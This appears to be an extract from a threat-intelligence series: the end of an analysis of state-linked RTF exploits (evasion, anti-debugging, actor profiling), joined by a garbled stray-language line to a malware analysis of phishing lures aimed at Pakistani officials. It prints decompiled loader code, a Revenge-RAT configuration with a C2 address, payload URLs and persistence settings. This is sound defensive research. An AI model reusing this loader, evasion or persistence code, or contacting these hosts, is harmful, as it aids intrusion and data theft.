	- b. Changed back to direct call for LoadLibraryA when resolving NTDll's address.
	- c. Changed dropped malware file to have HIDDEN and SYSTEM attributes set if not evading antivirus, NORMAL otherwise.
	- d. Changed dropped malware to execute out of %TMP%.
	- e. Changed execution of dropped malware to HIDDEN to prevent command prompt from showing up.
- 5. Version 1.1
	- a. Changed dropped malware file attributes to normal, from hidden and system.  $+$

# **High-Level Analysis**

This high-level analysis discussion is presented in two sections. The first deals with the insights gleaned regarding the threat actors involved with the development of the exploits. The second deals with the differences seen in these exploits versus public exploits. Overall, the research in this paper has led to interesting insights.

#### PROFILE OF THREAT ACTOR(S)

While this paper will not try to correlate these exploits to a specific entity, we will discuss attributes or a profile of the entity or entities involved in their development.

#### THE STAGE 1 THREAT ACTOR AND THE STAGE 2 THREAT ACTOR ARE TWO DIFFERENT ENTITIES

The first insight is that there were at least two entities involved in both vulnerabilities. The reasons include version branching between exploits for the DFXRST and SmartTag exploits, a dichotomy between coding styles, and a modular approach to exploit architecture.

When comparing the genetics of the first identified version of the 2015 SmartTag exploit with the 2016 DFXRST exploit, there is a very interesting discovery: both exploits are extremely similar. What's even more interesting is where they differ. The 2016 DFXRST exploit's Stage 1 and Stage 2 code deviates from the first version of the 2015 SmartTag exploit in the exact same manner as the fourth version of the 2015 exploit, but only includes two of the improvements in the fourth version. This situation happens over the course of normal software development when one group develops two pieces of software and hands them over to a second group, but the second group does not reciprocate sharing improvements with the first group.

The second reason is the dichotomy between coding styles. From a qualitative perspective, there are many nuanced and refined techniques used inside the code. The ROP sled uses a "retn 4" followed by a sequence of "retn" instructions. This speeds up the execution of the ROP sled, but the difference would be imperceptible. A sequence of "retn" instructions would have sufficed, but the author chose the artful approach. The use of a NOT followed by an XOR instruction inside the Stage 1 decoding loop would prevent systems that use all combinations of 1-byte XOR keys from detecting the code, were it not for the equivalence. The walking of the module chain would only have an effect on systems with software that performs DLL injection in certain ways, suggesting a substantial quality assurance mechanism. At the same time, extraneous functions are resolved because the authors did not practice code hygiene. An error is made when calculating the length of the payload for the XOR function. The exploit replaces itself with a decoy document, but leaves remnants. This dichotomy between advanced, stealth exploitation and simple mistakes suggests differing skill levels.

The final reason that it appears there are at least two separate groups regards how the modularity was introduced into the exploit by design. The staging of the shellcode and the technique of embedding it within the RTF file removes understanding the vulnerability as a pre-requisite to changing the mission-specific operations. The Stage 1 shellcode is only meant to set up an execution environment for Stage 2, and Stage 2 has the code that performs the mission-specific actions. This quality is extremely attractive in an exploit that is being sold, where the purchaser may not be able to easily interact with the seller.

#### THE STAGE 2 THREAT ACTOR CONDUCTED ADVANCED RECONNAISSANCE

The second insight is that the threat actor conducted advanced reconnaissance of the target. The exploit itself attempts to evade detection by ceasing additional malicious behavior if the code is under observation. Specific to the antivirus checks are individual product lookups, each with a specific expiry date for a given antivirus product. The authors could have written the code to always evade antivirus products and cease operations after a certain date were the intention a mere kill switch. This approach would have been easier and would have avoided detection. That the developers took extra effort to write code such that the exploit will trigger alarms after a certain date suggests they wanted the alarm to sound. Also, since the developers included different expiry dates for different antivirus products, it suggests that they knew which antivirus products were installed on a certain target and had orchestrated the date such alarms would sound.

As further evidence that the target's antivirus was known a priori, consider Stage 2 version 3. The threat actor includes some of the checks for certain antivirus products seen in Stage 2 version 4, but not others. Upon closer inspection, note that they've actually allocated space for those detections included in Stage 2 version 4, but the space goes unused. Also, the function for avoiding Sophos detection, jump\_over\_hook, is included in the code but never used. The only logical explanation for this is that the targets for that version of the exploit match the antivirus detections employed, and the others were superfluous for that specific target.

#### THE STAGE 2 THREAT ACTORS HAVE A COMPLEX BUILD SYSTEM

The third insight is that the attackers appear to have a complex exploit build system for rapid development. There are artifacts of code that show that the author has build tools that allow changes to be made to the shellcode, while relying on the build tools to recalculate values that are impacted by changes. The anti-debugging code included in Stage 2 is clearly designed to be placed anywhere within a section of shellcode, suggesting that it isn't manually entered. Another sign that the shellcode wasn't manually entered is the fact that anti-debug techniques are functionally repeated — likely signifying that a human was removed from the decision regarding which anti-debug code would be included. Finally, the XOR payload was miscalculated. This miscalculation is likely due to a short jump inside the XOR decoding loop requiring a change to a long jump, and since this adds three more bytes to the XOR decoding loop, the XOR length is off by exactly three. This would be due to a constant value being used in the calculation, while the shellcode was compiled dynamically, creating an inconsistency between the constant value and the actual size.

#### THE STAGE 2 THREAT ACTOR HAS ACCESS TO ZERO-DAY EXPLOITS

The fourth insight is that these attackers appear to have access to zero-day exploits. While there is no proof establishing that these vulnerabilities were being exploited while they were zero-day, this grouping and potentially larger groupings yet to be analyzed increases the likelihood that this particular threat actor may have access to zero-day exploits. Generally, this points to either well-funded criminal organizations or state-sponsored actors.

The fifth insight is that these attackers appear to have a different cost-benefit equation than most. Criminal organizations tend to play a numbers game with exploits. If more people are to be exploited, then the exploit should be sent to more people. Refining the exploit takes time and skill and doesn't greatly increase the number of targets that are successfully exploited. The attackers responsible for these exploits invested a great amount of time and skill to refine the exploits to work in even the most esoteric environments and to do so with great reliability. It is highly likely that the targets were chosen with intent and purpose. The ability to exploit a larger number of targets was not considered to be as valuable as exploiting targets with specific properties. This fact likely points to a state-sponsored attacker.

#### HIGHLIGHTS OF THE EXPLOITS

These exploits differ in extraordinary ways from publicly available exploits. These differences give insight into what comes of the commercialization of exploits, as well as the tactics of advanced threat actors. Also, the exploits appear to differ in intent from noncommercial exploits.

While anti-debugging code is routinely observed inside malware, it's unique to find it inside shellcode. Its presence can serve two purposes. The first is impeding manual, dynamic analysis. Since debuggers are routinely used by individuals performing dynamic analysis of an exploit, the code present would make it difficult to dynamically analyze the malware being dropped to disk. However, it is unlikely that any analyst would be fooled into thinking there's no malicious behavior present other than dropping a decoy document on top of an exploit and would only add a few minutes to analysis. Therefore, this reason is less likely. A more plausible explanation is avoidance of automated analysis systems. If a system is employed that detonates documents, such as the one developed by FireEye, and a debugger is used to detect malicious behavior, then the malware would not be available for analysis and the notion that the document is malicious would never register.

The presence of antivirus evasion is commonplace inside malware, but again is rarely, if ever, observed inside exploits. The evasion employed inside these exploits bypasses antivirus hooks that are used for inspecting behavior and determining whether a sample is benign or malicious. The exploits also obfuscate the call stack when calling into Microsoft Windows APIs so that these antivirus hooks will be fooled into thinking that legitimate non-exploit code made the call.

Exploits generally rely on the operator deploying them to clean a target system. But, these exploits delete themselves from the disk. This behavior makes it difficult to perform forensics on a system. As a consequence, the targeted users will observe less strange behavior since, if they open the file again, they will not be exploited again. Also, if the targeted users sends the file to investigators after opening the exploit document, they will be sending a benign document.

The exploits perform an unusually thorough job of making themselves invisible to the enduser. They remove themselves from the Microsoft Word document recovery cache. They delete themselves after exploitation. They open the decoy document in a new Microsoft Word process right after they forcefully terminate the exploited Microsoft Word process. Generally, public exploits exhibit weird behavior to the end-user that signals to a securityaware end user that something malicious has occurred.

Generally, the trigger mechanisms of publicly available exploits do not evolve. The exploits in the data set transition from an imprecise heap spray to an incredibly precise data overwrite to place the ROP sled, ROP payload, and Stage 1 shellcode. In order to accomplish this transition, it would have taken reverse engineering efforts to fully understand the nature of the vulnerability and rearchitecting it to use the more precise method. Since most exploits that are used for malicious purposes play a numbers game, the work required for this level of improvement is not commensurate with the increase in exploited systems.  $\pm$ 

# **Conclusion**

This paper explains a deep-dive analysis of a sample set of exploits to explore how those samples relate to one another. We presented insights regarding the threat actor(s) and how the commercialization of exploits has changed their fundamental nature through our explication of the similarities and differences among versions of exploits, and across exploits for different vulnerabilities.

It is likely that these exploits were employed by a state-sponsored threat actor. This statesponsored actor had conducted enough reconnaissance to know which antivirus products the target employed. Also, this state-sponsored actor had the guile to use the target's antivirus products against the target. Given various properties of the exploits discussed in detail in this paper, it appears that there were multiple groups involved in the exploit — from finding the initial vulnerability, crafting the Stage 1 shellcode, crafting the Stage 2 shellcode, and improving the exploit code over time.

The exploits themselves include properties not seen in non-commercial exploits. The exploits examined in this paper demonstrated evasions, such as anti-debugging, targeting using antivirus products, and a highly modular nature — all of which represents an improvement to the typical exploits one might find in Metasploit. Additionally, the work undertaken by the threat actor to achieve compatibility with esoteric systems and to improve the exploit over time is something rarely seen in the non-commercial space.

On a more technical note, this research suggests strongly that RTF exploits are being consistently misclassified. While one reason for this misclassification occurs because of the difficulty of parsing RTF, there's a second, more tractable reason. Microsoft was quite vague regarding the nature of these RTF vulnerabilities and what might trigger them. As a consequence, the likelihood has increased that new zero-day exploits are going completely unnoticed, and malware analysts are likely mistaking one vulnerability for another.

From a user's perspective, another takeaway from this research is the futility in gauging exploitability based on testing of one, single exploit alone. One might delay a patch because an exploit appears to not work on a system. But, these exploit developers methodically created a better exploit over time to account for reliability and esoteric systems. If a system owner made a decision to delay a patch based on the first version not working, he or she could have been exploited by later versions.

Finally, work such as this research provides the ability to correlate a threat actor's campaigns and derive their motivations over time. It is highly likely that all the versions of the exploits analyzed were the work of a single threat actor. Also, the evolving nature of the exploits and the non-functional changes give insight into the threat actor that one-off analysis cannot hope to provide.  $+$ 

# **Works Cited**

Ali Security. (2015, October 16). *Word Type Confusion Vulnerability (CVE-2015-1641) Analysis*. Retrieved from Freebuf: http://www.freebuf.com/vuls/81868.html

Baidu Security Labs. (2017, April 25). *APT Attack Tool - Word Vulnerability CVE-2016-7193*. Retrieved from seebug: https://paper.seebug.org/288/

Brenner, B. (2017, April 3). *AKBuilder, Microsoft Word Intruder exploiting Office RTF vulnerability.* Retrieved from Naked Security: https://nakedsecurity.sophos.com/2017/04/03/akbuildermicrosoft-word-intruder-exploiting-office-rtf-vulnerability/

corelanc0d3r. (2011, July 3). *Universal DEP/ASLR bypass with msvcr71.dll and mona.py*. Retrieved from Corelan Team: https://www.corelan.be/index.php/2011/07/03/universaldepaslr-bypass-with-msvcr71-dll-and-mona-py/

Dullien, T. (n.d.). IEEE Explore. Retrieved from Weird machines, exploitability, and provable unexploitability: https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&arnumber=8226852

ECMA International. (2016, December). Standard ECMA-376. Retrieved from ECMA International: https://www.ecma-international.org/publications/standards/Ecma-376.htm

Executable space protection. (2018, June). Retrieved from Wikipedia: https://en.wikipedia. org/wiki/Executable\_space\_protection

Know Chang Yu Lab 404. (2017, July 10). CVE-2015-1641 Word exploit sample analysis. Retrieved from Paper: https://paper.seebug.org/351/

Li, H., & Sun, B. (2015, 08). Attacking Interoperability - An OLE Edition. Retrieved from Black Hat USA: https://www.blackhat.com/docs/us-15/materials/us-15-Li-Attacking-Interoperability-An-OLE-Edition.pdf

Low, W. C. (2015, August 20). The Curious Case Of The Document Exploiting An Unknown Vulnerability — Part 1. Retrieved from Fortinet Corporate Blog: https://www.fortinet.com/blog/ threat-research/the-curious-case-of-the-document-exploiting-an-unknown-vulnerabilitypart-1.html

Microsoft Corporation. (2015, April 14). Microsoft Security Bulletin MS15-033 - Critical. Retrieved from Microsoft Security: https://docs.microsoft.com/en-us/security-updates/ securitybulletins/2015/ms15-033

Microsoft Corporation. (2017, October 11). Microsoft Security Bulletin MS16-121 - Critical. Retrieved from Microsoft Security: https://docs.microsoft.com/en-us/security-updates/ securitybulletins/2016/ms16-121

Microsoft Corporation. (2018, April 17). MSDN. Retrieved from Working with the AppInit\_DLLs registry value: https://support.microsoft.com/en-us/help/197571/working-with-the-appinitdlls-registry-value

Parvez. (2014, June 1). Bypassing Windows ASLR in Microsoft Word using Component Object Model (COM) objects. Retrieved from GreyHatHacker.net Blog: https://www.greyhathacker. net/?p=770

Parvez. (2015, December 21). Spraying the heap in seconds using ActiveX controls in Microsoft Office. Retrieved from GreyHatHacker.NET: https://www.greyhathacker.net/?p=911

Rascagneres, P. (2016, April 12). MS OFFICE EXPLOIT ANALYSIS — CVE-2015-1641. Retrieved from Sekoia Corporate Blog: https://www.sekoia.fr/blog/ms-office-exploit-analysiscve-2015-1641/

ropchain. (2015, August 6). Ongoing analysis of unknown exploit targeting Office 2007-2013 UTAI MS15-022. Retrieved from Security Blog: https://blog.ropchain.com/2015/08/16/ analysis-of-exploit-targeting-office-2007-2013-ms15-022/

SequreTek. (2017, April 19). Analysis of the Document Exploit Targeting CVE-2016-7193. Retrieved from SequreTek Blog: https://www.sequretek.com/analysis-of-the-documentexploit-targeting/

Wang, D. (2015). NCC Group . Retrieved from Understanding Microsoft Word OLE Exploit Primitives: Exploiting: https://www.nccgroup.trust/globalassets/our-research/uk/ whitepapers/2015/10/understanding-microsoft-word-ole-exploit-primitives---exploitingcve-2015-1642.pdf

 ٹئاو روا تازیواتسد گنشیئاف ذغاک ہی اتاج ایک لامعتسا ںیم نیش نشیرپآ ینپمک لورٹنک روا ڈنامک کلسنم ھتاس ھتاس روا ،ےہ ےچناھڈ یداینب قلعتم ےس ےنومن رئیولیم ہی .ےہ اترک مہارف ہیزجت یئارہگ کیا یک

رپ روط یداینب

# Malware Analysis

THE WHITE COMPANY SERIES THE WHITE COMPANY SERIES  $\Box$ 

# **Executive Summary**

This paper provides an in-depth analysis of the phishing documents and payloads used by The White Company in Operation Shaheen, as well as the associated command and control infrastructure related to the recovered malware samples. It is largely the result of six months of passive monitoring of a phishing server used to primarily target Pakistani government and military officials.

#### METHODOLOGY HIGHLIGHTS:

- **•** The White Company solely used commercial, off-the-shelf (COTS) and publicly available RATs for first stage footholds into victim environments.
	- **•** All RATs were fully extensible and able to implement additional functionality in-memory and only as necessary.
- **•** Comprehensive use of multiple public and semi-public packers to obscure final payloads and prevent automated analysis.
	- **•** Cursory analysis would potentially lead researchers to conclude that the overall document was uninteresting.
	- **•** Five different packers were identified.
		- **•** Four different customizable .NET packers with variable keys.
	- **•** One Complex Delphi packer.
	- **•** VM detection, anti-disassembly, and anti-analysis measures pre-baked into several of the packers as well as a custom stub which was capable of detecting analysts' systems and tools.
- **•** Phishing payloads were adapted over time to be served from websites or look-alikes that Pakistani military officers would do business with or commonly visit.
- **•** Network command and control (C2) infrastructure primarily leveraged Choopa and OVH and primarily used only direct to IP communication.

Key findings:

- **•** The White Company attempted and succeeded in designing backdoors with limited potential for creating new unique identifiers (signatures) and leveraged multiple public packers to obfuscate automated tracking and hinder automated classification.
- **•** The White Company leveraged C2 servers that were not connected in any way other than service providers.  $+$

# **Introduction**

Cylance's investigation began in early August 2017 after stumbling upon what appeared at first glance to be some run of the mill exploit documents. RSA made the same initial mistake, (RSA, 2017) attributing the operations of a complex threat to a simple spam run. This is exactly what The White Company anticipated, and why they intentionally utilized public and commercially available RATs for their first-stage operations.

What caught our attention and caused us to pursue the group further was the use of the Frontier Works Organization (FWO) website to distribute executable payloads following successful exploitation. This seemed to be more than mere happenstance as the FWO is the Pakistani equivalent of the United States' Army Corp of Engineers. Cylance was able to track some of these documents back to a central phishing server, which we monitored for nearly six months. As time went on, Cylance was able to locate several other websites that were strategically compromised to ensure inconspicuous payload delivery to targets.

Cylance monitored the website of a purported Belgian locksmith shop, [www.serrurier](http://www.serrurier-secours[.]be)[secours\[.\]be,](http://www.serrurier-secours[.]be) as it was used to distribute The White Company's phishing documents to potential victims. It's still not clear whether The White Company purchased the domain after it expired or simply compromised a legitimate website. The site was used to focus primarily on Pakistani military and government targets. We have subsequently dubbed this particular campaign Operation Shaheen after its principal focus on the Pakistan Air Force.

The White Company repeatedly played upon security researchers' preconceived notions to obscure their operations. They took great pains to limit the investigative potential of any single phishing document or executable payload. What follows is an analysis of all the spear-phishing documents and executable payloads Cylance subsequently identified.  $+$ 

# **Phishing Lures**

#### FILE NAMES

Over a period of six months, Cylance was able to recover 30 lures from the phishing server. All were Rich Text Files (RTF) which contained Microsoft Word documents within.

Several of the lures referenced events or articles that can be pinned to a specific date or a narrow time frame. A few were tagged to the February 2015 time period, but all of the others where dates were suggested fall into the range of June to September 2017, coinciding with observed phishing attempts from the Belgian locksmith server.

Lures that specifically mentioned the Pakistan Air Force or military:

- 1. *Fazaia-Overseas-Form.doc*
- 2. *Fazaia\_Housing\_Scheme\_Notice\_Inviting\_Tenders.doc*
- 3. *LEVYING OF NOC FEE \_ FAZAIA HOUSING SCHEMES.doc*
- 4. *LEVYING OF NOC FEE\_FAZAIA HOUSING SCHEMES.doc (v2)*

July 2017

The Fazaia Housing Scheme is a project of the Pakistani Air Force that builds condos for its serving and retired personnel.

The Levying notice was posted here on July 5, 2017, although the website was no longer available at the time of this writing.

www.fazaiahousing.com.pk/docmentsschemedetail.php?catid=26

The Tenders notice was posted on July 21, 2017 to the same website.

5. *PAF's first multinational air exercise ACES Meet 2017 concludes in Pakistan.doc*

October 28, 2017

This headline was taken from an article in the Daily Pakistan. It described the Pakistan Air Force's "first ever multinational counter terrorism air exercise 'ACES Meet 2017', involving the air forces of a total of eight countries"

[https://en.dailypakistan.com.pk/headline/multinational-air-exercise-aces-meet-](https://en.dailypakistan.com.pk/headline/multinational-air-exercise-aces-meet-2017-concludes-in-pakistan/)[2017-concludes-in-pakistan/](https://en.dailypakistan.com.pk/headline/multinational-air-exercise-aces-meet-2017-concludes-in-pakistan/) 

#### 6. *PAKISTAN AND CHINA COMMENCE SHAHEEN VI JOINT AIR-EXERCISE.doc*

#### September 10, 2017

This headline was lifted from the webpage of an NGO called the Quwa Defence News & Analysis Group. It describes an annual air force exercise involving Pakistan and China. The exercise began on September 7 and ended on September 27, 2017.

https://quwa.org/2017/09/10/pakistan-china-commence-shaheen-vi-jointair-exercise/

0 3

#### 7. *Pakistan Air Force Jet Crashes During Routine Operation.doc*

#### August 10, 2017

This headline was lifted from NDTV news website:

https://www.ndtv.com/world-news/pakistan-air-force-jet-crashes-during-routineoperation-pilot-dead-1736069

8. *Russia ready to offer India the MiG-35 to replace the Rafale fighter jet.doc*

February 24, 2015

This is an exact copy of a headline from a Pakistani defense news forum discussion:

https://defence.pk/pdf/threads/russia-ready-to-offer-india-the-mig-35-to-replacethe-rafale-fighter-jet.361050/

9. *Pakistan successfully test-fires new cruise missile Ra'ad.doc*

#### February 2, 2015

Another headline from February 2015, this time from an Indian website. It described an air-launched cruise missile test. The missile was described as being capable of delivering a tactical nuclear weapon:

https://currentaffairs.gktoday.in/pakistan-successfully-test-fires-cruise-missileraad-02201518676.html

10. *India crashes out of Russia tank competition.doc*

August 13, 2017

Headline borrowed from The Hindu newspaper:

[http://www.thehindu.com/news/national/india-out-of-russia-tank-competition/](http://www.thehindu.com/news/national/india-out-of-russia-tank-competition/article19486747.ece) [article19486747.ece](http://www.thehindu.com/news/national/india-out-of-russia-tank-competition/article19486747.ece)

Lures that referenced Pakistani government or other government entities:

1. *1gb188-129.doc* 

This mimicked a legitimate document from the Pakistani Public Procurement Regulatory Authority.

2. *FBR issues tax card for salary income during 2017-2018.doc*

July 2017

This is a reference to Pakistan's Federal Board of Revenue, which releases information annually in July:

http://www.pkrevenue.com/inland-revenue/fbr-issues-tax-card-for-salary-incomeduring-20172018/

- 3. *Grant\_of\_Increase\_to\_Pensioners\_of\_the\_federal\_Government.doc* This was the filename of a real document, which appears to have been lifted from: http://www.finance.gov.pk/circulars/pension\_order.pdf
- 4. *Budget\_of\_Federal\_Govt\_2017-18.doc*

0 3

128

- 5. *List\_of\_National\_and\_Regional\_Public\_holidays\_of\_Pakistan\_in\_2018.doc*
- 6. *Machine\_Readalbe\_Passport.doc*
- 7. *Public\_and\_Optional\_Holidays\_2017.doc*
- 8. *Sales Tax & Federal Excise Budgetary Measures.doc*
- 9. *Sales Tax & Federal Excise Budgetary Measures.doc*
- 10. *Sales\_Tax.doc*
- 11. *THE\_CIA.doc*

Lures that referenced China:

1. *2017*年发展中国家妇幼保健专业培训班项目简介表.*doc*

This roughly translates to Program for MCH [Maternal and Child Health] Training Courses in Developing Countries.

Many NGOs offer these programs, but the most prominent in the region seems to be the one run by USAID, which is active in Pakistan, India, Nepal, Bangladesh, and Burma, but not China. China did run a program by that exact name out of Hunan Children's Hospital in 2016, but in Sierra Leone.

http://en.hnetyy.net/aid/201702475240.html

2. *China India Doklam border standoff.doc*

#### June to July 2017

For several weeks in June and July, India and China were engaged in a standoff along part of their shared border, a tract of land over which the two nations fought a war in the 1960s. An agreement to end the standoff was reached on August 27, 2017, but military build-up on both sides continued through early 2018.

3. *China-Pakistan-Internet-Security-LAW\_2017.doc*

#### June 2017

In August 2016, Pakistan adopted a controversial cybersecurity law that granted considerable authority to regulators to block private information they considered to be illegal. China passed a similarly tough law in November 2016. It went into effect June 2017.

4. *China\_4(5)China-II,2017\_Brochure.doc*

This appears to reference an actual document available on the Pakistani Ministry of Finance, Revenue, and Economic Affairs website:

### http://www.ead.gov.pk/ead/userfiles1/file/Trainings/2017/China\_4(5)China-II,2017\_ Brochure.doc

#### Lures that referenced regional or other topical subjects:

- 1. *Hajj Policy and Plan 2017.doc*
- 2. *P020170826.doc*
- 3. *SOP-2017.doc*
- 4. *Warning\_Locky\_Ransomware.doc*
- 5. *2017sro330.doc*

#### ADDITIONAL FILE ATTRIBUTES

The phishing lures also fell into two camps based on their file size.

23 of the files were exactly 575 Kilobytes in size. When the exploits were successfully triggered, these files would retrieve malware from several different, apparently legitimate, compromised websites, including Pakistan's Frontier Works Organization. In all observed instances, the download and execute documents attempted to exploit CVE-2012-0158.

#### *SHA256: 2e219fc95d7b44d8b0e748628e559a9ec79a068b90fe162b192daa8cf8d6f3ee*

- 1. 1gb188-129.doc
- 2. 2017年发展中国家妇幼保健专业培训班项目简介表.doc
- 3. 2017sro330.doc
- 4. China India Doklam border standoff.doc
- 5. China\_4(5)China-II,2017\_Brochure.doc
- 6. Hajj Policy and Plan 2017.doc
- 7. P020170826.doc
- 8. Sales — Tax & Federal Excise Budgetary Measures.doc
- 9. SOP-2017.doc
- 10. THE\_CIA.doc

#### *SHA256: 4ba13add1aa8ae3fffcb83f9b0990a6cd8b8912fc0e26811d0211f72aaaa7c79*

- 11. FBR issues tax card for salary income during 2017-2018.doc
- 12. PAF's first multinational air exercise ACES Meet 2017 concludes in Pakistan.doc

#### *SHA256: 97ef4ea2614a566ad1f73826b379079ad249eff22a52da6105b620a15448df16*

- 13. PAKISTAN AND CHINA COMMENCE SHAHEEN VI JOINT AIR-EXERCISE.doc
- 14. Pakistan successfully test-fires new cruise missile Ra'ad.doc
- 15. Russia ready to offer India the MiG-35 to replace the Rafale fighter jet.doc

#### *SHA256: bb05494aed74efd30e5952d9a8ba7927d5d26664b085c8ecc07ba242eb731c8d*

- 16. China-Pakistan-Internet-Security-LAW\_2017.doc
- 17. LEVYING OF NOC FEE FAZAIA HOUSING SCHEMES.doc
- 18. Public\_and\_Optional\_Holidays\_2017.doc
- 19. Warning\_Locky\_Ransomware.doc

#### *SHA256: ca275c9dccb87cae810b4bce2a47d8fd093286c0aa0e79b5164f352d0f777c4c*

- 20. LEVYING OF NOC FEE\_FAZAIA HOUSING SCHEMES.doc (Version 2)
- 21. Machine\_Readalbe\_Passport.doc

#### *SHA256: f110283c4e459cc20e908267d88edba26e2135bcb7d7335cabbed1a128edeb86*

- 22. India crashes out of Russia tank competition.doc
- 23. Pakistan Air Force Jet Crashes During Routine Operation.doc

The majority of the lures were nearly identical with the exception of the decoy document and final payload. If the exploit was successful, a simple download-and-execute shellcode would run, which in turn, loaded an additional executable from an external website. The following unique payload URLs were identified within these exploit documents:

*http://careers.fwo.com[.]pk/css/.../spark.exe http://careers.fwo.com[.]pk/css/microsoftdm.exe http://careers.fwo.com[.]pk/css/pe.exe http://careers.fwo.com[.]pk/css/printer.exe http://gnstafftraining[.]com/tmp/installer.exe http://universaldental.com[.]pk/images/done.exe*

The URL gnstafftraining.com was unavailable during our investigation, however, Cylance was able to recover seven unique executable payloads from the other aforementioned URLs. Payloads on the compromised servers also appeared to be altered and switched up over time. Cylance was able to determine both careers.fwo.com and universaldental.com.pk were both legitimate domains compromised and leveraged by The White Company.

While the majority of documents depended on download and execute payloads, beginning in December 2017, Cylance found the actor shifted tactics and began to rely exclusively on four-byte XOR-encoded payloads within the documents themselves. Nearly all of these documents encoded payloads with a static key of 0xABCDEFBA, skipping null bytes in an attempt to not expose the key.

Seven files carried an encoded payload internally and extracted and executed it from within the body of the document. All of these files were of variable sizes and attempted to exploit CVE-2015-1641:

- 1. Budget of Federal Govt 2017-18.doc
- 2. Fazaia-Overseas-Form.doc
- 3. Fazaia\_Housing\_Scheme\_Notice\_Inviting\_Tenders.doc
- 4. Grant\_of\_Increase\_to\_Pensioners\_of\_the\_federal\_Government.doc
- 5. List\_of\_National\_and\_Regional\_Public\_holidays\_of\_Pakistan\_in\_2018.doc
- 6. Sales Tax & Federal Excise Budgetary Measures.doc
- 7. Sales\_Tax.doc

#### PAYLOADS

The threat actors relied heavily on obfuscated versions of public RATs and packers and rarely deployed any custom backdoors. Revenge-RAT was heavily favored by the attackers; the .NET (C#) RAT's partial source code is available to download and already implements an extensible framework to add additional custom plugins.

Here's a breakdown of one of the last Revenge-RAT samples Cylance was able to recover:

Payload URL:

http://universaldental.com[.]pk/images/done.exe

Payload SHA256:

ae592701c9f9f608d3d0f52675814197581c8f5b7f0790243cac35686ab130ae

KazyLoader SHA256: 10d9ed8b71ae0fac1731d3425673a2ec49268692afc1a6d41e8f14f6f5880061

Anti-Analysis Stub SHA256:

1eff75916a83a0d91c3e2199665d256addb78f4e7f513b7ad83736728d50df25

Revenge-RAT SHA256:

19053690579c3f11afdde1912c5450e2fef6aa648b5e0bd1cd4b2432f71ac4db

The executable first extracted a DLL out a large byte array by XOR'ing against the key "gEWArk" in Unicode.

#### static lWjOTRlgEHduFFb()

```
1WjOTR1gEHduFFb.METMaSMYnaw = new byte[] { 42, 90, 213, 0, 84, 0, 65, 0, 118, 0, 107, 0, 152, 255, 69, 0, 239, 0, 65, 0,
private static void Main (string[] args)
    Assembly assembly = Assembly Load(1WjOTR1gEHduFFb.vFGZKB1BQjwENXhLp(1WjOTR1gEHduFFb.METMaSMYnaw, "gEWArk"));
    string str = Encoding Unicode GetString(1WjOTR1gEHduFFb.vFGZKB1BQjwENXhLp(new byte[] { 44, 0, 36, 0, 45, 0, 56, 0, 62, 0
    string strl = Encoding Unicode GetString(1WjOTR1gEHduFFb.vFGZKBlBQjwENXhLp(new byte[] { 52, 0, 49, 0, 54, 0, 51, 0, 6, 0
    {\small \texttt{MethodInfo method = assembly.GetType(str).GetMethod(str1);\newline Delegate \texttt{delegate = Delegate. CreateDelegate(typeof (lWjOTRlgEHduFFb. AcDDVpvXxAARMU), method, "Invoke"); } }object[] objArray = new object[2];
    object[] objArray1 = new object[] { "TIhBVkwKuZWTtnozfX", "JipRFYBGHyRXRG", "gEWArk", args };
    objArray[1] = objArray1;@delegate.DynamicInvoke(objArray);
```
*Figure 1: Decompiled .NET Code Showing Initial Decoding Instructions*

```
private static byte[] vFGZKB1BQjwENXhLp(byte[] JWMBZGkPXx1WUnUKG, string hbexcWjtwq)
    byte[] bytes = Encoding.Unicode.GetBytes(hbexcWjtwq);
    int num = 0;
    for (int i = 0; i < (int) JWMBZGkPXx1WUnUKG. Length; i++)
    \left\{ \right.int num1 = num;num = num1 + 1;JWMBZGkPXx1WUnUKG[i] = (byte)(JWMBZGkPXx1WUnUKG[i] ^ bytes[num1]);
         if (num == (int)bytes.Length)\left| \right|num = 0;return JWMBZGkPXx1WUnUKG;
\overline{\phantom{a}}
```
*Figure 2: Decompiled Simple XOR Encoding Function Using an Arbitrary String as the Key*

This DLL was a 2014 variant of the KazyLoader which implements some rudimentary steganography and in-memory execution techniques. The loader was called with the following arguments: "{ "TIhBVkwKuZWTtnozfX", "JipRFYBGHyRXRG", "gEWArk", args }" where "TIhBVkwKuZWTtnozfX" is the name of the resource section where the encoded

payload is embedded, "JipRFYBGHyRXRG" is the name of the resource item, and the third argument "gEWArk" is the XOR key used to decode the bytes extracted out of the resource bitmap.

Once this stub was extracted, it was mapped into memory using the *System.Reflection. Assembly::Load* command then the Entrypoint is called via the Invoke function.

The stub contained a number of conditional environmental and software checks before executing properly. In this case, none of the anti-analysis/anti-sandbox options were checked. The stub properly mapped all of the headers and sections of the final Revenge-RAT payload before ultimately calling *WriteProcessMemory, SetThreadContext,* and *ResumeThread* to begin execution. The RAT's extracted configuration data is displayed below:

```
static Atomic()
\left\{ \right.Atomic.SPL = "*-]NK[-*",Atomic.App = Application.ExecutablePath;
    Atomic.SCG = new Atomic();
    Atomic.DI = new ComputerInfo();
    Atomic. Key = "Reverse-RAT";\mathcal{F}public Atomic()
    this. OW = false;
    this. C = null;
    this. Cn = false;
    this. SC = new Thread(new ThreadStart(this.MAC), 1);this. PT = new Thread(new ThreadStart(this. Pin));
    this. INST = new Thread(new ThreadStart(this. INS));
    this. I = 1;
    this. MS = 0;
    this. Hosts = Strings. Split("45.76.94.73,", ",", -1, CompareMethod. Binary);
    this. Ports = Strings. Split("3333,", ",", -1, CompareMethod. Binary);
    this. ID = "R3Vlc3Q =";this. MUTEX = "RV_MUTEX-aMONFueOciqXUgB";
    this H = 0:
    this. P = 0;
\mathcal{F}
```
#### *Figure 3: Configuration Information for the Revenge-RAT Payload*

This particular variant would create two copies of itself into "%AppData%\winlogon.exe" and "%AppData%\csrss.exe" and used a method of execution that it internally referenced as process persistence. A registry key was also set to ensure the payload survived a system reboot; HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell was configured to launch both the normal "explorer.exe" process and the malware binary.

The backdoor attempted to communicate to the IP Address 45.76.94.73 over TCP port 3333. Information was sent Base64 encoded in clear text with the delimiter specified by the Atomic.Key variable — in this case "Revenge-RAT." Basic information such as hostname, IP address, domain name, username, CPU information, OS information, MAC address, and system language were sent in the first request. Additional features could be implemented via GZIP compressed plugins sent from the controller; the operator could add and remove features as needed using in-memory execution techniques.

The default RAT build came with the ability to deploy plugins that allow for keylogging, screen capture, RDP access, credential harvesting, microphone interception, webcam access, seeding torrents, uploading and downloading files, multiple types of script execution, and a myriad of other potentially useful abilities.

